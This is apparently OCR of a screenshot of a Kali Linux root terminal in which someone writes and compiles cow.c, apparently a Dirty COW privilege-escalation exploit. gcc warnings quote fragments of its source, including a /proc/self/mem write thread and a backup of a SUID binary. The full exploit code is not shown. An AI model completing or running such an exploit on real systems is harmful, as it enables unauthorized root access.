 Applications Places Terminal Sat 04:32 1
root@kali: ~
File Edit View Search Terminal Help
test
$ cd test
$ nano cow.c
$ gcc -pthread cow.c -o cow
cow.c: In function ‘procselfmemThread’:
cow.c:78:17: warning: passing argument 2 of ‘lseek’ makes integer from pointer w
ithout a cast [-Wint-conversion]
         lseek(f,map,SEEK_SET);
                 ^
In file included from cow.c:7:0:
/usr/include/unistd.h:334:16: note: expected ‘__off_t {aka long int}’ but argume
nt is of type ‘void *’
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^
cow.c: In function ‘main’:
cow.c:115:5: warning: implicit declaration of function ‘asprintf’ [-Wimplicit-fu
nction-declaration]
     asprintf(&backup, "cp %s /tmp/bak", suid_binary);
     ^
cow.c:119:5: warning: implicit declaration of function ‘fstat’ [-Wimplicit-funct
ion-declaration]
     fstat(f,&st);
     ^
$